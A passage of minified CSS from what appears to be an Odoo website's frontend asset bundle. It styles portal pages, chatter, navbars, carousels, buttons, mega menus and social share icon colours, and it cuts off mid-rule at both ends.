span[itemprop="name"]{margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div{position: relative;}.o_portal_wrap address div[itemprop="address"] > div span[itemprop="streetAddress"]{line-height: 1.2; margin-bottom: 0.3em;}.o_portal_wrap address div[itemprop="address"] > div .fa{position: absolute; top: 0; left: 0; bottom: auto; right: auto; line-height: 1.5;}.o_portal_wrap address div[itemprop="address"] > div .fa + span, .o_portal_wrap address div[itemprop="address"] > div .fa + div{display: block; padding-left: 1.78571429em;}.o_portal_wrap .o_my_sidebar div[itemprop="address"] > div{margin-top: 0.5em;}@media (max-width: 991.98px){.o_portal_wrap #o_portal_navbar_content{margin: 0.5rem -1rem 0; padding: 0.5rem 1rem; border-top: 1px solid #dee2e6; background-color: #E9ECEF;}}.o_portal_wrap table.table tr{word-wrap: break-word;}.oe_attachments .o_image_small{height: 40px; width: 50px; background-repeat: no-repeat;}form label{font-weight: 700;}form label.label-optional{font-weight: 400;}.o_portal_contact_img{width: 2.3em; height: 2.3em; object-fit: cover;}.o_portal_sidebar #sidebar_content.card{border-left: 0; border-bottom: 0;}.o_portal_sidebar #sidebar_content.card > div.card-body{border-left: 1px solid #dee2e6;}.o_portal_sidebar #sidebar_content.card > ul > li{border-left: 1px solid #dee2e6; margin-bottom: -1px;}.o_portal_sidebar #sidebar_content.card > div.card-footer{border-left: 1px solid #dee2e6; border-bottom: 1px solid #dee2e6;}.o_portal_sidebar .o_portal_html_view{overflow: hidden; background: white; position: relative;}.o_portal_sidebar .o_portal_html_view .o_portal_html_loader{position: absolute; top: 45%; left: 0; bottom: auto; right: 0;}.o_portal_sidebar .o_portal_html_view iframe{position: relative;}.o_portal_chatter{padding: 10px;}.o_portal_chatter .o_portal_chatter_avatar{width: 45px; height: 45px; margin-right: 1rem;}.o_portal_chatter .o_portal_chatter_header{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_composer{margin-bottom: 15px;}.o_portal_chatter .o_portal_chatter_messages{margin-bottom: 15px; overflow-wrap: break-word; word-break: break-word;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message div.media-body > p:not(.o_portal_chatter_puslished_date):last-of-type{margin-bottom: 5px;}.o_portal_chatter .o_portal_chatter_messages .o_portal_chatter_message_title p{font-size: 85%; color: rgba(108, 117, 125, 0.7); margin: 0px;}.o_portal_chatter .o_portal_chatter_pager{text-align: center;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_name, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_name{word-wrap: break-word;}.o_portal_chatter .o_portal_chatter_attachment .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment .o_portal_chatter_attachment_delete{position: absolute; top: 0; left: auto; bottom: auto; right: 0; opacity: 0;}.o_portal_chatter .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete, .o_portal_chatter_composer .o_portal_chatter_attachment:hover .o_portal_chatter_attachment_delete{opacity: 1;}.o_portal_chatter .o_portal_message_internal_off .btn-danger, .o_portal_chatter_composer .o_portal_message_internal_off .btn-danger{display: none;}.o_portal_chatter .o_portal_message_internal_on .btn-success, .o_portal_chatter_composer .o_portal_message_internal_on .btn-success{display: none;}.o_portal_security_body{max-width: 540px;}.o_portal_security_body section form.oe_reset_password_form{max-width: initial; margin: initial;}.o_portal_security_body section .form-group{position: relative;}.o_footer_copyright .o_footer_copyright_name{vertical-align: middle;}.o_footer_copyright .js_language_selector{display: inline-block;}@media (min-width: 768px){.o_footer_copyright .row{display: -webkit-box; display: -webkit-flex; display: flex;}.o_footer_copyright .row > div{margin: auto 0;}}

/* /website/static/src/scss/website.scss defined in bundle 'web.assets_frontend' */
 :root{--support-13-0-color-system: false; --has-customized-13-0-color-system: false; --header-font-size: 0.85rem; --bugfixed-menu: 1; --bugfixed-footer: 3; --font-size-base: 0.85rem; --layout: 'full'; --font: 'Roboto'; --headings-font: 'Rajdhani'; --navbar-font: 'Roboto'; --buttons-font: 'Roboto'; --header-template: 'custom1'; --footer-template: 'contact'; --custom-buttom: 'custombtn0'; --custom-multi-image-slider: 'Custom_multi_image_2'; --body: #ffffff; --logo-height: 2.275rem; --fixed-logo-height: 2.275rem; --number-of-fonts: 6; --font-number-1: 'Work Sans'; --font-number-2: 'Roboto'; --font-number-3: 'Poppins'; --font-number-4: 'Open Sans'; --font-number-5: 'Montserrat'; --font-number-6: 'Rajdhani'; --btn-padding-y: 0.375rem; --btn-padding-x: 0.75rem; --btn-font-size: 0.85rem; --btn-padding-y-sm: 0.0625rem; --btn-padding-x-sm: 0.3125rem; --btn-font-size-sm: 0.75rem; --btn-padding-y-lg: 0.5rem; --btn-padding-x-lg: 1rem; --btn-font-size-lg: 1.0625rem; --btn-border-width: 1px; --btn-border-radius: 0.25rem; --btn-border-radius-sm: 0.2rem; --btn-border-radius-lg: 0.3rem; --input-padding-y: 0.375rem; --input-padding-x: 0.75rem; --input-font-size: 0.85rem; --input-padding-y-sm: 0.25rem; --input-padding-x-sm: 0.5rem; --input-font-size-sm: 0.75rem; --input-padding-y-lg: 0.5rem; --input-padding-x-lg: 1rem; --input-font-size-lg: 1.0625rem; --input-border-width: 1px; --input-border-radius: 0.25rem; --input-border-radius-sm: 0.2rem; --input-border-radius-lg: 0.3rem; --number-of-color-palettes: 18; --color-palettes-number: 1; --has-customized-colors: true; --custom-colors: "o-color-1" "o-color-2" "o-color-3" "o-color-4" "o-color-5" "body" "menu" "menu-border-color" "header-boxed" "footer" "copyright" "o-cc1-bg" "o-cc2-bg" "o-cc2-headings" "o-cc3-bg" "o-cc3-btn-secondary" "o-cc4-bg" "o-cc4-link" "o-cc4-btn-primary" "o-cc4-btn-secondary" "o-cc5-bg" "o-cc5-headings" "o-cc5-btn-secondary";}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .o_header_affixed, body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{top: 46px;}body:not(.o_fullscreen) #oe_main_menu_navbar:not(.o_hidden) + #wrapwrap .modal{height: calc(100vh - 46px);}.navbar .navbar-collapse{min-width: 0;}.navbar .nav-item{transition: opacity 1000ms ease 0s;}.navbar .btn{white-space: nowrap;}.navbar .o_menu_loading{flex-wrap: nowrap !important; overflow: hidden !important;}.navbar .o_menu_loading .nav-item{opacity: 0 !important;}header .navbar-brand{font-size: 1.51666667rem;}header .navbar-brand, header .navbar-brand.logo{padding-top: 0; padding-bottom: 0;}.o_footer .o_footer_copyright{background-color: rgba(0, 0, 0, 0.15);}font[style*='background'], font[class*='bg-']{padding: 2px 6px 4px;}.fa{font-family: "FontAwesome" !important;}.fa.rounded-circle, .fa.rounded-empty-circle, .fa.rounded, .fa.rounded-0, .fa.rounded-leaf, .fa.img-thumbnail, .fa.shadow{display: inline-block; vertical-align: middle; text-align: center; width: 3rem; height: 3rem; line-height: 3rem; background-color: #F8F9FA;}.fa.rounded-circle.fa-2x, .fa.fa-2x.rounded-empty-circle, .fa.rounded.fa-2x, .fa.rounded-0.fa-2x, .fa.rounded-leaf.fa-2x, .fa.img-thumbnail.fa-2x, .fa.shadow.fa-2x{width: 5rem; height: 5rem; line-height: 5rem;}.fa.rounded-circle.fa-3x, .fa.fa-3x.rounded-empty-circle, .fa.rounded.fa-3x, .fa.rounded-0.fa-3x, .fa.rounded-leaf.fa-3x, .fa.img-thumbnail.fa-3x, .fa.shadow.fa-3x{width: 6rem; height: 6rem; line-height: 6rem;}.fa.rounded-circle.fa-4x, .fa.fa-4x.rounded-empty-circle, .fa.rounded.fa-4x, .fa.rounded-0.fa-4x, .fa.rounded-leaf.fa-4x, .fa.img-thumbnail.fa-4x, .fa.shadow.fa-4x{width: 7rem; height: 7rem; line-height: 7rem;}.fa.rounded-circle.fa-5x, .fa.fa-5x.rounded-empty-circle, .fa.rounded.fa-5x, .fa.rounded-0.fa-5x, .fa.rounded-leaf.fa-5x, .fa.img-thumbnail.fa-5x, .fa.shadow.fa-5x{width: 8rem; height: 8rem; line-height: 8rem;}.fa.img-thumbnail{padding: 0;}.fa.rounded-leaf{border-top-left-radius: 3rem; border-bottom-right-radius: 3rem;}.fa.rounded-empty-circle{border-width: 2px; border-style: solid; background: transparent;}@media (min-width: 992px){.o_container_small{max-width: 720px;}}.btn.flat{border: 0; letter-spacing: 0.05em; text-transform: uppercase; padding: 0.75rem 1.5rem; font-size: 0.6375rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-lg, .btn-group-lg > .btn.flat{padding: 1rem 2rem; font-size: 0.796875rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-sm, .btn-group-sm > .btn.flat{padding: 0.5rem 1rem; font-size: 0.5625rem; line-height: 1.5; border-radius: 0;}.btn.flat.btn-xs{padding: 0.25rem 0.5rem; font-size: 0.425rem; line-height: 1.5; border-radius: 0;}.btn.rounded-circle, .btn.fa.rounded-empty-circle{border-radius: 100px !important; padding: 0.45rem 1.35rem; font-size: 0.85rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-lg, .btn-group-lg > .btn.rounded-circle, .btn-group-lg > .btn.fa.rounded-empty-circle, .btn.btn-lg.fa.rounded-empty-circle{padding: 0.6rem 1.8rem; font-size: 1.0625rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-sm, .btn-group-sm > .btn.rounded-circle, .btn-group-sm > .btn.fa.rounded-empty-circle, .btn.btn-sm.fa.rounded-empty-circle{padding: 0.3rem 0.9rem; font-size: 0.75rem; line-height: 1.5; border-radius: 30px;}.btn.rounded-circle.btn-xs, .btn.btn-xs.fa.rounded-empty-circle{padding: 0.15rem 0.45rem; font-size: 0.6375rem; line-height: 1.5; border-radius: 30px;}.oe_img_bg{background-size: cover; background-repeat: no-repeat;}.oe_img_bg.o_bg_img_opt_repeat{background-size: auto; background-repeat: repeat;}.oe_img_bg.o_bg_img_opt_contain{background-size: contain; background-position: center center;}.oe_img_bg.o_bg_img_opt_custom{background-size: auto;}.oe_img_bg.o_bg_img_opt_repeat_x{background-repeat: repeat-x;}.oe_img_bg.o_bg_img_opt_repeat_y{background-repeat: repeat-y;}.o_bg_video_iframe{position: relative; pointer-events: none !important;}.o_bg_video_loading{position: absolute; top: 0; left: 0; bottom: 0; right: 0;}@media (max-width: 767.98px){section, .parallax, .row, .hr, .blockquote{height: auto !important;}}.table_desc{margin: 0 0 20px 0; width: 100%; word-break: break-all; border: 1px solid #dddddd;}.table_heading{background-color: #f5f5f5; border: 1px solid #dddddd; color: #666666; font-size: 14px; padding: 4px;}table.table_desc tr td{text-align: left; padding: 5px; font-size: 13px;}table.table_desc tr td:first-child{width: 25%; font-weight: bold; border-bottom: 1px solid #c9c9c9; border-right: 1px solid #c9c9c9; border-left: none;}table.table_desc tr td:last-child{border-bottom: 1px solid #c9c9c9;}.jumbotron{border-radius: 0;}.o_full_screen_height, .o_half_screen_height, .cover_mid, .cover_full{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-direction: column; flex-direction: column; justify-content: space-around; min-height: 100vh !important;}.o_half_screen_height, .cover_mid{min-height: 55vh !important;}.card{overflow: hidden;}.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{position: absolute; cursor: pointer; width: 8%; opacity: 1;}@media (max-width: 767.98px){.s_carousel .carousel-control-prev, .s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-next{display: none;}}.s_carousel .carousel-control-prev, .s_quotes_carousel .carousel-control-prev{-webkit-box-pack: start; justify-content: flex-start;}.s_carousel .carousel-control-next, .s_quotes_carousel .carousel-control-next{-webkit-box-pack: end; justify-content: flex-end;}.s_carousel .carousel-control-prev-icon, .s_carousel .carousel-control-next-icon, .s_quotes_carousel .carousel-control-prev-icon, .s_quotes_carousel .carousel-control-next-icon{width: auto; height: auto; background-image: none; color: #6c757d;}.s_carousel .carousel-control-prev-icon:before, .s_carousel .carousel-control-next-icon:before, .s_quotes_carousel .carousel-control-prev-icon:before, .s_quotes_carousel .carousel-control-next-icon:before{font-family: "FontAwesome"; display: inline-block; background-color: #fff;}.s_carousel .carousel-inner, .s_quotes_carousel .carousel-inner{overflow: hidden; height: 100%;}.s_carousel .carousel-inner .carousel-item, .s_quotes_carousel .carousel-inner .carousel-item{height: 100%;}.s_carousel .carousel-indicators, .s_quotes_carousel .carousel-indicators{position: absolute;}.s_carousel .carousel-indicators li:hover:not(.active), .s_quotes_carousel .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before{content: "" ; margin-left: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{content: "" ; margin-right: 1.5rem;}.s_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_carousel.s_carousel_default .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_default .carousel-control-next-icon:before{background-color: rgba(0, 0, 0, 0); font-size: 2rem; color: #fff; text-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_default .carousel-indicators li, .s_quotes_carousel.s_carousel_default .carousel-indicators li{height: .6rem; margin-bottom: .5rem; border: 0; border-radius: 0.2rem; box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);}.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 2rem solid rgba(0, 0, 0, 0);}@media (max-width: 767.98px){.s_carousel.s_carousel_bordered, .s_quotes_carousel.s_carousel_bordered{border: 0.5rem solid rgba(0, 0, 0, 0);}}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before{content: "\f0d9";}.s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{content: "\f0da";}.s_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_carousel.s_carousel_bordered .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_bordered .carousel-control-next-icon:before{width: 2rem; height: 6rem; line-height: 6rem; font-size: 1.5rem;}.s_carousel.s_carousel_bordered .carousel-indicators li, .s_quotes_carousel.s_carousel_bordered .carousel-indicators li{width: 3rem; height: 1rem;}.s_carousel.s_carousel_rounded .carousel-control-prev, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev{margin-left: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-next, .s_quotes_carousel.s_carousel_rounded .carousel-control-next{margin-right: 1.5rem;}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before{content: "\f060";}.s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{content: "\f061";}.s_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_carousel.s_carousel_rounded .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_rounded .carousel-control-next-icon:before{width: 4rem; height: 4rem; line-height: 4rem; border-radius: 50%; font-size: 1.25rem;}.s_carousel.s_carousel_rounded .carousel-indicators li, .s_quotes_carousel.s_carousel_rounded .carousel-indicators li{width: 1rem; height: 1rem; border-radius: 50%;}.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}@media (min-width: 576px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 540px;}}@media (min-width: 768px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 720px;}}@media (min-width: 992px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 960px;}}@media (min-width: 1200px){.s_carousel.s_carousel_boxed, .s_quotes_carousel.s_carousel_boxed{max-width: 1140px;}}.s_carousel.s_carousel_boxed .carousel-item, .s_quotes_carousel.s_carousel_boxed .carousel-item{padding: 0 1rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{align-items: flex-end; margin-bottom: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-control-prev, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev{margin-left: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-next, .s_quotes_carousel.s_carousel_boxed .carousel-control-next{margin-right: 3rem;}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before{content: "\f104";}.s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{content: "\f105";}.s_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_carousel.s_carousel_boxed .carousel-control-next-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-prev-icon:before, .s_quotes_carousel.s_carousel_boxed .carousel-control-next-icon:before{width: 2rem; height: 2rem; line-height: 2rem; font-size: 1.25rem;}.s_carousel.s_carousel_boxed .carousel-indicators li, .s_quotes_carousel.s_carousel_boxed .carousel-indicators li{width: 1rem; height: 1rem;}.s_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active), .s_quotes_carousel.s_carousel_boxed .carousel-indicators li:hover:not(.active){background-color: rgba(255, 255, 255, 0.8);}.carousel .container .carousel-img img, .carousel .o_container_small .carousel-img img{max-height: 95%; padding: 10px;}.carousel .container > .carousel-caption, .carousel .o_container_small > .carousel-caption{position: absolute; top: auto; left: 50%; bottom: auto; right: 50%; bottom: 20px;}.carousel .container > .carousel-caption > div, .carousel .o_container_small > .carousel-caption > div{position: absolute; text-align: left; padding: 20px; background: rgba(0, 0, 0, 0.4); bottom: 20px;}.carousel .container > .carousel-image, .carousel .o_container_small > .carousel-image{position: absolute; top: 5%; left: auto; bottom: 5%; right: auto; max-height: 90%; margin: 0 auto;}.carousel .container .carousel-item.text_image .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption{left: 10%;}.carousel .container .carousel-item.text_image .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .container > .carousel-caption > div, .carousel .container .carousel-item.text_image .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-caption > div{right: 50%; margin-right: -20%; max-width: 550px;}.carousel .container .carousel-item.text_image .container > .carousel-image, .carousel .o_container_small .carousel-item.text_image .container > .carousel-image, .carousel .container .carousel-item.text_image .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_image .o_container_small > .carousel-image{right: 10%; left: 50%;}.carousel .container .carousel-item.image_text .container > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption{right: 10%;}.carousel .container .carousel-item.image_text .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .container > .carousel-caption > div, .carousel .container .carousel-item.image_text .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-caption > div{left: 50%; margin-left: -20%; max-width: 550px;}.carousel .container .carousel-item.image_text .container > .carousel-image, .carousel .o_container_small .carousel-item.image_text .container > .carousel-image, .carousel .container .carousel-item.image_text .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.image_text .o_container_small > .carousel-image{right: 50%; left: 10%;}.carousel .container .carousel-item.text_only .container > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption{left: 10%; right: 10%; top: 10%; bottom: auto;}.carousel .container .carousel-item.text_only .container > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .container > .carousel-caption > div, .carousel .container .carousel-item.text_only .o_container_small > .carousel-caption > div, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-caption > div{text-align: center; background: transparent; bottom: auto; width: 100%;}.carousel .container .carousel-item.text_only .container > .carousel-image, .carousel .o_container_small .carousel-item.text_only .container > .carousel-image, .carousel .container .carousel-item.text_only .o_container_small > .carousel-image, .carousel .o_container_small .carousel-item.text_only .o_container_small > .carousel-image{display: none !important;}.parallax:not(.s_parallax_no_overflow_hidden){overflow: hidden;}@media (min-width: 1200px){.parallax.s_parallax_is_fixed > .s_parallax_bg{background-attachment: fixed;}}.s_parallax{min-height: 10px;}.o_header_affixed{display: block; position: absolute; top: 0; left: 0; bottom: auto; right: 0; position: fixed;}.o_header_affixed:not(.o_header_no_transition){transition: transform 200ms;}.o_header_affixed.o_header_is_scrolled .navbar-brand{font-size: 1.51666667rem;}.o_header_affixed.o_header_is_scrolled .navbar-brand img{height: 2.275rem;}.navbar .o_extra_menu_items.show > ul > li + li{border-top: 1px solid #E9ECEF;}.navbar .o_extra_menu_items.show > ul > li > a.dropdown-toggle{background-color: #E9ECEF; color: inherit; pointer-events: none;}.navbar .o_extra_menu_items.show > ul > li > ul, .navbar .o_extra_menu_items.show > ul > li > .o_mega_menu{position: static; float: none; display: block; max-height: none; margin-top: 0; padding: 0; border: none; box-shadow: none;}.navbar .o_extra_menu_items.show > ul > li > .o_mega_menu .row > div{max-width: none; flex: auto;}header#top{z-index: 1030;}header:not(.o_header_no_transition) #top_menu_container{transition: all 200ms;}header:not(.o_header_no_transition) .navbar-brand{transition: margin 200ms, font-size 200ms, opacity 200ms ease-out;}header:not(.o_header_no_transition) .navbar-brand img{transition: height 200ms;}@media (min-width: 992px){header .navbar .dropdown-menu{max-height: 60vh; overflow-y: auto; overflow-x: hidden;}}header .navbar-collapse.show{max-height: 80vh; overflow-y: auto; overflow-x: hidden;}@media (max-width: 991.98px){header .navbar-collapse.show .nav-link, header .navbar-collapse.show .dropdown-item{white-space: normal;}}header #top_menu_container{flex-direction: inherit;}@media (min-width: 768px){header .o_navbar_toggler_container{-webkit-box-flex: 0; -webkit-flex: 0 0 0; flex: 0 0 0; min-width: 0; direction: rtl;}}header nav.navbar{border-radius: !important; box-shadow: !important;}.o_mega_menu{width: 100%; padding: 0; margin-top: 0; border-radius: 0; background-clip: unset;}.o_mega_menu .container, .o_mega_menu .o_container_small, .o_mega_menu .container-fluid{padding-left: 15px; padding-right: 15px;}@media (min-width: 992px){.o_mega_menu_container_size{left: 50%; transform: translateX(-50%);}}@media (min-width: 576px){.o_mega_menu_container_size{max-width: 510px;}}@media (min-width: 768px){.o_mega_menu_container_size{max-width: 690px;}}@media (min-width: 992px){.o_mega_menu_container_size{max-width: 930px;}}@media (min-width: 1200px){.o_mega_menu_container_size{max-width: 1110px;}}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown){position: absolute; top: 0; left: 0; bottom: auto; right: 0; z-index: 1000;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar{background-color: transparent !important; border-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link, #wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link:hover{background-color: transparent; color: inherit;}#wrapwrap.o_header_overlay > header:not(.o_header_affixed):not(.o_top_menu_collapse_shown) > .navbar .nav-item > .nav-link.active{font-weight: bolder;}#wrapwrap:not(.o_rtl) .js_language_selector .dropdown-menu{min-width: 0;}.js_language_selector a.list-inline-item{padding: 3px 0;}.js_language_selector a.list-inline-item > *{vertical-align: middle;}.o_lang_flag{width: 1.5em; height: 1.5em; margin-right: 0.2em; border-radius: 50rem; object-fit: cover;}span.list-inline-item.o_add_language:last-child{display: none !important;}.o_figure_relative_layout{position: relative;}.o_figure_relative_layout .figure-img{margin-bottom: 0;}.o_figure_relative_layout .figure-caption{position: absolute; top: auto; left: 0; bottom: 0; right: 0; background-color: rgba(31, 28, 20, 0.6) !important; color: #FFFFFF; padding: 0.25rem 0.5rem; font-weight: 700;}.o_figure_relative_layout .figure-caption .text-muted, .o_colored_level .o_figure_relative_layout .figure-caption .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_figure_relative_layout .figure-caption a{color: inherit;}.bg-primary-light{background-color: rgba(255, 194, 23, 0.1);}.bg-secondary-light{background-color: rgba(0, 46, 102, 0.1);}.bg-success-light{background-color: rgba(40, 167, 69, 0.1);}.bg-info-light{background-color: rgba(23, 162, 184, 0.1);}.bg-warning-light{background-color: rgba(255, 193, 7, 0.1);}.bg-danger-light{background-color: rgba(220, 53, 69, 0.1);}.bg-light-light{background-color: rgba(249, 248, 246, 0.1);}.bg-dark-light{background-color: rgba(31, 28, 20, 0.1);}.text-facebook, .s_share:not(.no_icon_color) .s_share_facebook, .s_share:not(.no_icon_color) .s_share_facebook:hover, .s_share:not(.no_icon_color) .s_share_facebook:focus{color: #3B5999 !important;}a.text-facebook:hover, .s_share:not(.no_icon_color) a.s_share_facebook:hover, a.text-facebook:focus, .s_share:not(.no_icon_color) a.s_share_facebook:focus{color: #263962 !important;}.text-twitter, .s_share:not(.no_icon_color) .s_share_twitter, .s_share:not(.no_icon_color) .s_share_twitter:hover, .s_share:not(.no_icon_color) .s_share_twitter:focus{color: #55ACEE !important;}a.text-twitter:hover, .s_share:not(.no_icon_color) a.s_share_twitter:hover, a.text-twitter:focus, .s_share:not(.no_icon_color) a.s_share_twitter:focus{color: #1689e0 !important;}.text-linkedin, .s_share:not(.no_icon_color) .s_share_linkedin, .s_share:not(.no_icon_color) .s_share_linkedin:hover, .s_share:not(.no_icon_color) .s_share_linkedin:focus{color: #0077B5 !important;}a.text-linkedin:hover, .s_share:not(.no_icon_color) a.s_share_linkedin:hover, a.text-linkedin:focus, .s_share:not(.no_icon_color) a.s_share_linkedin:focus{color: #004569 !important;}.text-google-plus, .s_share:not(.no_icon_color) .s_share_google, .s_share:not(.no_icon_color) .s_share_google:hover, .s_share:not(.no_icon_color) .s_share_google:focus{color: #DD4B39 !important;}a.text-google-plus:hover, .s_share:not(.no_icon_color) a.s_share_google:hover, a.text-google-plus:focus, .s_share:not(.no_icon_color) a.s_share_google:focus{color: #ac2d1e !important;}.text-youtube, .s_share:not(.no_icon_color) .s_share_youtube, .s_share:not(.no_icon_color) .s_share_youtube:hover, .s_share:not(.no_icon_color) .s_share_youtube:focus{color: #ff0000 !important;}a.text-youtube:hover, .s_share:not(.no_icon_color) a.s_share_youtube:hover, a.text-youtube:focus, .s_share:not(.no_icon_color) a.s_share_youtube:focus{color: #b30000 !important;}.text-github, .s_share:not(.no_icon_color) .s_share_github, .s_share:not(.no_icon_color) .s_share_github:hover, .s_share:not(.no_icon_color) .s_share_github:focus{color: #1a1e22 !important;}a.text-github:hover, .s_share:not(.no_icon_color) a.s_share_github:hover, a.text-github:focus, .s_share:not(.no_icon_color) a.s_share_github:focus{color: black !important;}.text-instagram, .s_share:not(.no_icon_color) .s_share_instagram, .s_share:not(.no_icon_color) .s_share_instagram:hover, .s_share:not(.no_icon_color) .s_share_instagram:focus{color: #cf2872 !important;}a.text-instagram:hover, .s_share:not(.no_icon_color) a.s_share_instagram:hover, a.text-instagram:focus, .s_share:not(.no_icon_color) a.s_share_instagram:focus{color: #8f1c4f !important;}.text-whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp, .s_share:not(.no_icon_color) .s_share_whatsapp:hover, .s_share:not(.no_icon_color) .s_share_whatsapp:focus{color: #25d366 !important;}a.text-whatsapp:hover, .s_share:not(.no_icon_color) a.s_share_whatsapp:hover, a.text-whatsapp:focus, .s_share:not(.no_icon_color) a.s_share_whatsapp:focus{color: #1a9247 !important;}.text-pinterest, .s_share:not(.no_icon_color) .s_share_pinterest, .s_share:not(.no_icon_color) .s_share_pinterest:hover, .s_share:not(.no_icon_color) .s_share_pinterest:focus{color: #C8232C !important;}a.text-pinterest:hover, .s_share:not(.no_icon_color) a.s_share_pinterest:hover, a.text-pinterest:focus, .s_share:not(.no_icon_color) a.s_share_pinterest:focus{color: #87181e !important;}.modal-footer > .float-left{margin-right: auto;}.o_record_cover_container{position: relative;}.o_record_cover_container .o_record_cover_component{position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: cover; background-position: center; background-repeat: no-repeat;}.o_scroll_button, #o_wblog_post_content_jump{position: absolute; top: auto; left: 0; bottom: 0; right: 0; display: -webkit-box; display: -webkit-flex; display: flex; width: 50px; height: 50px; animation: o-anim-heartbeat 2.6s ease-in-out 1s infinite;}.o_scroll_button, #o_wblog_post_content_jump, .o_scroll_button:hover, #o_wblog_post_content_jump:hover{text-decoration: none;}.o_scroll_button:focus, #o_wblog_post_content_jump:focus{outline: none;}.o_scroll_button:hover, #o_wblog_post_content_jump:hover{animation-iteration-count: 1;}@keyframes o-anim-heartbeat{0%, 14%, 35%{transform: scale(1);}7%, 21%{transform: scale(1.3); background-color: rgba(255, 194, 